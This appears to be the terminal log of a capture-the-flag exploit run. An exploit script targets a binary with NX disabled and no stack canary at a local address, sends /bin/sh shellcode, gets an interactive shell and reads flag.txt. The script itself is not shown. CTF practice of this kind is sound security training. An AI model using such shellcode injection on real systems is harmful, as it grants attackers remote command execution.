 gu:~/test$ python exp.py REMOTE
[*] '/home/gu/test/shellcode'
    Arch:     amd64-64-little
    RELRO:    Partial RELRO
    Stack:    No canary found
    NX:       NX disabled
    PIE:      PIE enabled
    RWX:      Has RWX segments
[+] Opening connection to 172.18.0.1 on port 10007: Done
bbbbbbbbbbbbbbbbbbbbbbbbp��>�\x7f\x001�H�/bin//shVST_j;X1�\x05
[*] Switching to interactive mode
 ?
Now give me your answer :
$ ls
bin
dev
flag.txt
lib
lib32
lib64
shellcode
$ cat flag.txt
flag{aac20877-2d9d-4558-8aa2-ca9a53aae2ed}
$